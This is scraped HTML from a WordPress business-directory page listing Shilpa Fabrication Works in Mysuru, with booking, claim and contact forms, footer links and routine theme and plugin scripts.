                                <img class="loadinerSearch" width="100px" alt="image" src="https://urbanclick.in/wp-content/themes/listingpro/assets/images/ajax-load.gif">
                            </p>
                                                <input type="hidden" name="errormessage" value="Please fill Email, Title, Description and Rating">
                    </div>

                    </form>

        </div>











                    </div>
                    <div class="col-md-4 sidebar-top0">
                        <div class="lp-sidebar listing-page-sidebar">
                                                        <div class="lp-widget lp-widget-top">
                                    <ul class="widget-social-icons">
                    <li>
                <p>
                    <span class="social-icon">
                        <img alt="image" src="[data-uri]">
                    </span>
                    <span id="lp-respo-direc">8JG6+H32, Vijayanagar 1st Stage, Vijayanagar, Mysuru, Karnataka 570017</span>
                </p>
                <a class="addr-margin" href="https://www.google.com/maps?daddr=," target="_blank">Get Directions</a>
            </li>
                        <li class="lp-listing-phone">
                <span class="social-icon">
                    <img alt="image" src="[data-uri]">
                </span>
                <a data-lpid="27619" class="phone-link" href="tel:092428 59856">092428 59856</a>
            </li>
                </ul><div class="code-overlay"></div><div class="tab-pane" id="offers_deals">
    </div>
<div class="clearfix"></div>
<div class="lp-booking-section pos-relative">
    <i class="fa fa-angle-up lp-booking-section-slide-up"></i>
    <div class="lp-booking-section-list">
        <p class="lp-booking-section-top-month">January, 2026</p>
        <div class="date-slider">
            <div class="pos-relative">
                <span class="booking-slider-arrow-left" data-lid="27619"
                      data-target="1768457837"><i class="fa fa-angle-left"
                                                                          aria-hidden="true"></i></span>
                <p class="lp-booking-section-month-date"
                   data-bcd="1768521600">16</p>
                <span class="booking-slider-arrow-right" data-lid="27619"
                      data-target="1768630637"><i class="fa fa-angle-right"
                                                                          aria-hidden="true"></i></span>
            </div>
        </div>
        <p class="lp-booking-section-top-day-name">
            Friday        </p>
        <div class="lp-booking-slots-outer-wrap">
            <strong>DAY OFF</strong>        </div>
    </div>

    <div class="booking-loader">
        <i class="fa fa-spinner fa-spin lp-booking-preloader-spinner"></i>
    </div>
    <div class="clearfix"></div>
    <div id="calendar" data-lid="27619">
        <div id="booking-calendar-select-date"></div>
    </div>
    <div class="clearfix"></div>
    <div class="lp-booking-section-footer">


                <span class="lp-booking-section-footer-timezone">Timezone: Asia/Kolkata </span>
        <span class="lp-booking-section-footer-view-switch">Switch to <i
                    class="fa fa-calendar-o" aria-hidden="true"></i> </span>
    </div>
</div>
<div class="clearfix"></div>
<div class="lp-booking-form-container" data-lid="27619">
    <div class="lp-booking-form-wrapper">
        <input type="hidden" id="lp-booking-slot-str" value="">
        <input type="hidden" id="lp-booking-slot-date" value="">
        <input type="hidden" id="lp-booking-slot-str-end" value="">
        <p class="lp-form-booking-date">August 26,2019</p>
        <ul class="lp-form-booking-detail">
            <li class="lp-form-booking-detail-day">Tuesday</li>
            <li class="lp-form-booking-detail-vrdash"></li>
            <li class="lp-form-booking-detail-time">9:00am - 10:00am</li>
            <li class="lp-form-booking-detail-vrdash"></li>
            <li class="lp-form-booking-detail-author-name"> bhadram </li>
        </ul>
        <div class="lp-booking-form">
                        <input value="" type="text"
                   placeholder="First Name"
                   class="lp-booking-form-input lp-booking-client-first-name" name="">
            <input value="" type="text"
                   placeholder="Last Name"
                   class="lp-booking-form-input lp-booking-client-last-name" name="">
            <input value="" type="text"
                   placeholder="Email"
                   class="lp-booking-form-input lp-booking-client-email" name="email">
            <input value="" type="text"
                   placeholder="Phone"
                   class="lp-booking-form-input lp-booking-client-phone" name="phone">
            <textarea class="lp-booking-form-input lp-booking-client-comment"
                      placeholder="Comment"></textarea>

            
            <button type="submit" class="lp-booking-form-input-confirm" disabled>
                book it            </button>
            <span class="lp-booking-form-caption"><i class="fa fa-info-circle"
                                                     aria-hidden="true"></i>Appointment confirmation email will be sent upon approval.</span>
        </div>
    </div>
    <div class="booking-form-close">
        <i class="fa fa-times" aria-hidden="true"></i>
    </div>
    <div class="lp-booking-send-request">
        <i class="fa fa-calendar-check-o lp-booking-send-request-success"></i>
        <p class="lp-booking-send-request-success-caption">Awesome Job!</p>
        <p class="lp-booking-send-request-success-info">We have received your appointment and will send you a confirmation to your provided email upon approval.</p>
        <div class="booking-form-close">
            <i class="fa fa-times" aria-hidden="true"></i>
        </div>
        <div class="booking-loader">
            <i class="fa fa-spinner fa-spin lp-booking-preloader-spinner"></i>
        </div>
    </div>
    <div class="booking-loader">
        <i class="fa fa-spinner fa-spin lp-booking-preloader-spinner"></i>
    </div>
</div>

<div class="clearfix"></div>
<div class="lp-listing-price-range lp-widget-inner-wrap">
	                <p>
            <span><img class="icon icons8-building" src="[data-uri]" alt="building"> Own or work here?</span>
                            <a class="md-trigger claimformtrigger2" data-modal="modal-2">Claim Now!</a>
                <a class="claimformtrigger md-trigger" data-modal="modal-2">Claim Now!</a>
                        </p>
                    <div class="md-modal md-effect-3 single-page-popup planclaim-page-popup planclaim-page-popup-st" id="modal-2">
        <div class="md-content claimform-box">
            <!-- <h3> ( Shilpa Fabrication Works )</h3> -->

            <form class="form-horizontal lp-form-planclaim-st"  method="post" id="claimform" enctype="multipart/form-data">

                <div class="col-md-6 col-xs-12 padding-0 leftside">
                    <div class="claim-details insidewrp">
                        
                        <h2>
                            Claiming your business Listing                        </h2>
                        <div class="">
                            <input type="hidden" class="form-control" name="post_title" value="Shilpa Fabrication Works">
                            <input type="hidden" class="form-control" name="post_url" value="https://urbanclick.in/listing/shilpa-fabrication-works/">
                            <input type="hidden" class="form-control" name="post_id" value="27619">
                        </div>
                        <div class="row">
                            <div class="col-md-6">
                                <div class="form-group">
                                    <label>First<span>*</span>
                                        <input required type="text" name="firstname" id="fullname" placeholder="First Name">
                                    </label>
                                </div>
                            </div>
                            <div class="col-md-6">
                                <div class="form-group">
                                    <label>Last<span>*</span>
                                        <input required type="text" name="lastname" id="lastname" placeholder="Last Name">
                                    </label>
                                </div>
                            </div>
                        </div>

                        <div class="form-group">
                            <label>Business E-Mail<span>*
								<div class="help-text">
									<a href="#" class="help"><i class="fa fa-question"></i></a>
									<div class="help-tooltip">
										<p>Please provide your business email which will be use for claim procedure.</p>
									</div>
								</div>
							</span>
                                <input required type="email" name="bemail" id="bemail" placeholder="Business Email">
                            </label>
                        </div>




                        <div class="form-group">
                            <label>Phone<span>*</span>
                                <input required type="text" name="phone" id="phoneClaim" placeholder="111-111-234">
                            </label>
                        </div>

                        <div class="form-group">
                            <label class="lp-cl-image-label">Verfication Details                                <span>*<div class="help-text">
									<a href="#" class="help"><i class="fa fa-question"></i></a>
									<div class="help-tooltip">
										<p>Please provide your verification details which will be used for claim procedure.</p>
									</div>
								</div></span>
                            </label>
                            <div class="claim_file-btn-wrapper">
								<label for="my_file" class="custom-file-upload">
									<i class="fa fa-paperclip"></i> Attach File								</label>
								<input id="my_file" name="claim_attachment" type="file" style="display:none;">
							</div>
                            <textarea class="form-control textarea1" rows="5" name="message" id="message" placeholder="Detail description about your listing" required></textarea>
                        </div>


                                                    <!--signup-->
                            <div class="signin-singup-section claim_signup">
                                <div class="form-group">
                                    <label><h6 class="newuserlabel">NEW USER? TO SIGNUP ENTER AN EMAIL</h6>
                                        <input  type="email" name="claim_new_user_email" id="claim_new_user_email" placeholder="johndoe@mail.com">
                                    </label>
                                </div>
                            </div>

                            <!--signin-->

                            <div class="signin-singup-section claim_signin">
                                <div class="row">


                                    <div class="col-md-6">
                                        <div class="form-group">
                                            <label>USERNAME OR EMAIL<span>*</span>
                                                <input type="text" name="claim_username" id="claim_username" placeholder="Username">
                                            </label>
                                        </div>
                                    </div>
                                    <div class="col-md-6">
                                        <div class="form-group">
                                            <label>PASSWORD<span>*</span>
                                                <input type="password" name="claim_userpass" id="claim_userpass" placeholder="PASSWORD">
                                            </label>
                                        </div>
                                    </div>


                                </div>
                            </div>

                            <div class="checkbox singincheckboxx">
                                <div class="form-group lp-claim-form-check-circle-new">
                                    <label class="lp-signin-on-claim" for="lp-signin-on-claim"><input type="checkbox" id="lp-signin-on-claim" name="lp-signin-on-claim" value=""><span class="lp-new-checkbox-style"></span><span class="lp-new-checkbox-style2">Returning user? Check this box to Sign in</span></label>
                                </div>
                            </div>

                                                        <div class="form-group mr-bottom-0">
                                <input type="submit" disabled value="Claim your business now!" class="lp-review-btn btn-second-hover">
                                <i class="fa fa-circle-o-notch fa-spin fa-2x formsubmitting"></i>
                            </div>
                            
                        <p class="claim_shield"><i class="fa fa-shield" aria-hidden="true"></i> Claim request is processed after verification..</p>
                    </div>

                    <div class="statuss text-center" style="display: none;">
                        <img src="https://urbanclick.in/wp-content/themes/listingpro/assets/images/claimsuccess.png" alt="image"/>
                        <div class="text-center lp-claim-cuccess">
                        </div>
                        <a href="https://urbanclick.in/listing-author/" class="lp-claim-cuccess-return">Return to Dashboard</a>
                    </div>

                </div>

                <div class="col-md-6 col-xs-12 padding-0 claim_formbgimage rightside" style="background: url('http://urbanclick.in/wp-content/uploads/2022/03/claim1-4.jpg') no-repeat">
					<div class="rightside-overlay"></div>
                    <div class="topwrap">
                        <img alt="image" src="http://urbanclick.in/wp-content/uploads/2022/03/claimtop-4.png" class="img-responsive center-block">
                    </div>
                    <div class="claim-text">

                        <div class="claim-detailstext">
                                                            <div class="claim_slider">
                                                                            <div class="slide">

                                            <h5></h5>
                                            <p></p>

                                        </div>
                                                                                <div class="slide">

                                            <h5></h5>
                                            <p></p>

                                        </div>
                                                                        </div>
                                
                        </div>
                    </div>

                </div>
            </form>
            <a class="md-close lp-click-zindex"><i class="fa fa-close"></i></a>
        </div>
    </div>
<!-- Popup Close -->
<div class="md-overlay md-close lp-click-zindex"></div>
<input type="hidden" value="false" id="textforjq">
</div>            <style>
                .range-wraper{
                    position: relative;
                }
                .range-wraper .range-c{
                    position: absolute;
                    width: 100px;
                    text-align: center;
                    left: 50%;
                    margin-left: -50px;
                    bottom: -5px;
                }
                .range-wraper input{
                    display: inline-block;
                    width: 76%;
                }
                .range-wraper span{
                    display: inline-block;
                }
            </style>
            <script type="text/javascript">
                jQuery(document).ready(function () {
                    if( jQuery('.range-wraper').length != 0 )
                    {
                        jQuery('.range-wraper').each(function (index) {
                            var $this   =   jQuery(this),
                                inputT  =   $this.find('input'),
                                rangeT  =   $this.find('.range-c');

                            jQuery(this).on('change', function () {
                                //alert(jQuery(this).val());
                            });
                        });
                    }
                });
            </script>
                        
            
                        <div class="lp-listing-leadform lp-widget-inner-wrap">
                <h4>Contact with business owner</h4>
                <div class="lp-listing-leadform-inner">

                    <form data-lp-recaptcha="" data-lp-recaptcha-sitekey="" class="form-horizontal hidding-form-feilds margin-top-20"  method="post" id="contactOwner">

                                                <div class="lp-leadform-customizer-st3">
                                <div class="form-group">
            
            <input type="text" class="form-control myclass " name="name7" id="name7" placeholder="Name:">
            <span id="name7"></span>
        </div>
                 <div class="form-group form-group-icon">
                         <i class="fa fa-envelope" aria-hidden="true"></i>
            <input type="email" class="form-control myclass " name="email7" id="email7" placeholder="Email:">
        </div>
                <div class="form-group">
            
            <input type="text" class="form-control myclass " name="phone7" id="phone7" placeholder="Phone:">
            <span id="phone7"></span>
        </div>
                <div class="form-group">
                        <textarea class="form-control  myclass" rows="5" name="message7" id="message7" placeholder="Message:"></textarea>
        </div>
                                </div>
                        
                                                    <div class="form-group margin-bottom-0 pos-relative">
                                <input type="submit" value="Send" class="lp-review-btn btn-second-hover">
                                <input type="hidden" value="27619" name="post_id">
                                <input type="hidden" value="abcede@gmail.com"
                                       name="author_email">
                                <input type="hidden" value="3" name="author_id">
                                <i class="lp-search-icon fa fa-send"></i>
                            </div>
                            
                    </form>
                    <!--start lead form success msg section-->
                    <div class="lp-lead-success-msg-outer">
                        <div class="lp-lead-success-msg">
                            <p><img src="[data-uri]">Your request has been submitted successfully.</p>
                        </div>
                        <span class="lp-cross-suces-layout"><i class="fa fa-times" aria-hidden="true"></i></span>
                    </div>
                    <!--end lead form success msg section-->
                </div>
            </div>
            
            <div class="widget-box viewed-listing widget_listingpro_ads_widget" id="listingpro_ads_widget-2"><h2>Ads</h2>	           <div class="lp-listings-widget listing-second-view">
           <div class="listing-post clearfix">
	   			
				   </div>
            </div>
			</div>                            </div>

                        </div>
                    </div>
                </div>
            </div>
        </section>
        
		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="3009" class="elementor elementor-3009">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-3c666ef1 elementor-section-full_width elementor-section-content-middle elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="3c666ef1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1198ab9c" data-id="1198ab9c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-223b7023 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="223b7023" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6b5a1add" data-id="6b5a1add" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56a0307e elementor-widget elementor-widget-image" data-id="56a0307e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="50" height="50" src="https://urbanclick.in/wp-content/uploads/2022/11/uc.png" class="attachment-large size-large wp-image-4148" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-4c7346a6 elementor-widget elementor-widget-heading" data-id="4c7346a6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-medium">Your Search Made Easy</p>				</div>
				</div>
				<div class="elementor-element elementor-element-3578d8f5 e-grid-align-mobile-center elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="3578d8f5" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-6aa0740" href="https://www.facebook.com/srinathbhadram/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-9e86fd4" href="https://www.linkedin.com/in/msmedigitalmarketingservices/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-5503e67" href="https://www.instagram.com/srinath7411/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-6efc7c4" href="https://in.pinterest.com/bhadram123/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i aria-hidden="true" class="fab fa-pinterest"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5abdf1ab" data-id="5abdf1ab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-21d2f0e6 elementor-widget elementor-widget-heading" data-id="21d2f0e6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-large">Quick Links</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-786f9f46 elementor-mobile-align-center elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="786f9f46" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://urbanclick.in/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-home"></i>						</span>
										<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://urbanclick.in/about-us/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-user-check"></i>						</span>
										<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://urbanclick.in/contact-us/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-address-book"></i>						</span>
										<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://urbanclick.in/careers/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-users"></i>						</span>
										<span class="elementor-icon-list-text">Careers</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7c36a886" data-id="7c36a886" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-77615762 elementor-widget elementor-widget-heading" data-id="77615762" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-large">Legal</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-40085c56 elementor-mobile-align-center elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="40085c56" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://urbanclick.in/disclaimer/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-dot-circle"></i>						</span>
										<span class="elementor-icon-list-text">Disclaimer</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://urbanclick.in/privacy-policy-disclaimer/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-user-lock"></i>						</span>
										<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://urbanclick.in/terms-conditions/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-question-circle"></i>						</span>
										<span class="elementor-icon-list-text">Terms &amp; Conditons</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4662b9d7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4662b9d7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-17536f7e" data-id="17536f7e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-786f48a0 elementor-widget elementor-widget-heading" data-id="786f48a0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Copyrights © 2022 URBANCLICK.IN | Designed By <a>MSME digital marketing services</a></h6>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e1a70b2" data-id="e1a70b2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1d8bc86 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1d8bc86" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-67032e3" data-id="67032e3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c6bb19a elementor-widget elementor-widget-image" data-id="c6bb19a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="900" height="600" src="https://urbanclick.in/wp-content/uploads/2022/10/urban-lady-1024x683.jpg" class="attachment-large size-large wp-image-4033" alt="urbaknclick.in" srcset="https://urbanclick.in/wp-content/uploads/2022/10/urban-lady-1024x683.jpg 1024w, https://urbanclick.in/wp-content/uploads/2022/10/urban-lady-300x200.jpg 300w, https://urbanclick.in/wp-content/uploads/2022/10/urban-lady-768x512.jpg 768w, https://urbanclick.in/wp-content/uploads/2022/10/urban-lady-1536x1024.jpg 1536w, https://urbanclick.in/wp-content/uploads/2022/10/urban-lady-287x190.jpg 287w, https://urbanclick.in/wp-content/uploads/2022/10/urban-lady.jpg 2048w" sizes="(max-width: 900px) 100vw, 900px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/listingpro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
	jQuery(document).ready(function(){
jQuery(".new-img").hover(function(){
   jQuery(this).siblings(".blackoverlay").addClass('hover');
 
}, function(){
   jQuery(".blackoverlay").removeClass('hover');
});
	});

	jQuery(document).ready(function() {
                    jQuery(window).scroll(function() {
                        var sticky = jQuery('.pos-relative header')
                          , scroll = jQuery(window).scrollTop();

                        if (scroll >= 100) {
                            sticky.addClass('fixed');
                            jQuery('html').css('padding-top', 0);
                        } else {
                           sticky.removeClass('fixed');
                            jQuery('html').css('padding-top', 0);
                        }
                    });
                });
	
	//for footer banner
	jQuery(document).ready(function() {
		jQuery(".elementor-639 .elementor-element.elementor-element-c8453ea .elementor-widget-container").append('<div style="" class="footer-banner"><h3>Accelerate Your Business Now</h3><p>Listing Management services to acheive total local domination.</p> <a href="https://urbanclick.in/submit-listing/"> <button> Add Listing</button></a></div>');
		
		//to show icons
		jQuery(".lp-listing-bottom .cat-icon").css("display","block"); 
		
		//to wrap
jQuery('.lp-listing-bottom > .cat-icon').each(function(){
    jQuery(this).next('a').andSelf().wrapAll('<div class="icon-cat"/>');
	});
		
		jQuery('.lp-listing-bottom > div > .cat-icon').each(function(){
    jQuery(this).next('a').andSelf().wrapAll('<div class="icon-cat"/>');
	}); 
	jQuery(document).on("change", ".content-grids", function(){
		jQuery(".lp-listing-bottom .cat-icon").css("display","block"); 
		jQuery('.lp-listing-bottom > div > .cat-icon').each(function(){
			jQuery(this).next('a').andSelf().wrapAll('<div class="icon-cat"/>');
	}); 
});
		
		//to add illustration
		jQuery(".page-id-639 .elementor-element.elementor-element-0151c7a.elementor-widget.elementor-widget-heading .elementor-widget-container").append('<img src="http://urbanclick.in/wp-content/uploads/2022/11/undraw_join_re_w1lh.svg">');
		
		//footer
		jQuery(".elementor-3009 .elementor-element.elementor-element-786f48a0 .elementor-heading-title").html('Copyrights © 2023 URBANCLICK.IN  <a style=" color: yellow;" href="https://www.msmedigitalmarketing.com/" target="_Blank">Designed By: MSME digital marketing services</a>');
		
		
	});
	
	//jqury hover load icons fumction {
		
 		jQuery('body').hover(function() {
			jQuery(".lp-listing-bottom .cat-icon").css("display","block"); 
				jQuery('.lp-listing-bottom > div > .cat-icon').each(function(){
    					jQuery(this).next('a').andSelf().wrapAll('<div class="icon-cat"/>');
				}); 
 			});
	
		//to make categories clickable
		jQuery(document).ready(function(){

    jQuery(".page-id-639 .lp-category-boxed2 .lp-category-boxed2-inner .lp-category-boxed2-inner-top").click(function(){
      window.location=jQuery(this).find("a").attr("href"); return false;
		
		
		
    });

});
	
	//for modal -2 
	jQuery('a[data-modal=modal-2]').click(function(){
    	jQuery("html").css("overflow","hidden");
	});
	jQuery('#modal-2 i.fa.fa-close').click(function(){
    	jQuery("html").css("overflow","auto");
	});
    

		//To change default location
		jQuery('#searchlocation').val('614'); // Select the option with a value of 'US'
		jQuery('#searchlocation').trigger('change'); //to let others know value has changed

	//for popu-up-ad
	jQuery(document).ready(function(){
	jQuery('.elementor-element-dfcd30d img').addClass("pop-up1");
	});
	
	jQuery(document).ready(function(){
	//for categoreis start 
	var c = jQuery('.elementor-widget-listing-categories .col-md-3.col-sm-3.col-xs-12').map(function() {
    var a =  jQuery(this).find('h3').html(); 
    var result1 = a.replace(/\n/g, ''); 
    var result2 = a.replace(/\t/g, '') ;
	var result3 = result2.replaceAll('\n', '')
	jQuery('.categorysection').append(result3); return result3;
  	});
	//jQuery('.categories .lp-section-content-container').before(c)
	//for categori end
	
		//check if cuurent browser is firefox or not
		if (navigator.userAgent.indexOf("Firefox") != -1) {
 			jQuery('body').addClass('firefox');
 		}
	
	});
	
</script>

    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-social-icons-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.4' type='text/css' media='all' />
<script type="text/javascript" id="listingpro-submit-listing-js-extra">
/* <![CDATA[ */
var ajax_listingpro_submit_object = {"ajaxurl":"https:\/\/urbanclick.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/plugins/listingpro-plugin/assets/js/submit-listing.js?ver=6.8.3" id="listingpro-submit-listing-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/plugins/listingpro-lead-form/assets/js/moment.js?ver=6.8.3" id="bootstrap-moment-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/plugins/listingpro-lead-form/assets/js/bootstrap-datetimepicker.min.js?ver=6.8.3" id="bootstrap-datetimepicker-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/plugins/listingpro-plugin/assets/js/auto-places.js?ver=6.8.3" id="lpAutoPlaces-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="starter-templates-zip-preview-js-extra">
/* <![CDATA[ */
var starter_templates_zip_preview = {"AstColorPaletteVarPrefix":"--ast-global-","AstEleColorPaletteVarPrefix":"--ast-global-"};
/* ]]> */
</script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/plugins/astra-sites/inc/lib/onboarding/assets/dist/template-preview/main.js?ver=09382f635556bec359b3" id="starter-templates-zip-preview-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/plugins/metform/public/assets/lib/cute-alert/cute-alert.js?ver=4.0.3" id="cute-alert-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/mapbox.js?ver=6.8.3" id="Mapbox-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/leaflet.markercluster.js?ver=6.8.3" id="Mapbox-leaflet-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/leafleft-google.js?ver=6.8.3" id="leaflet-google-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/lib/chosen/chosen.jquery.js?ver=6.8.3" id="Chosen-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/lib/bootstrap/js/bootstrap.min.js?ver=6.8.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/lib/jquerym.menu/js/jquery.mmenu.min.all.js?ver=6.8.3" id="Mmenu-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/lib/Magnific-Popup-master/jquery.magnific-popup.min.js?ver=6.8.3" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/select2.full.min.js?ver=6.8.3" id="select2-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/lib/popup/js/classie.js?ver=6.8.3" id="popup-classie-js"></script>
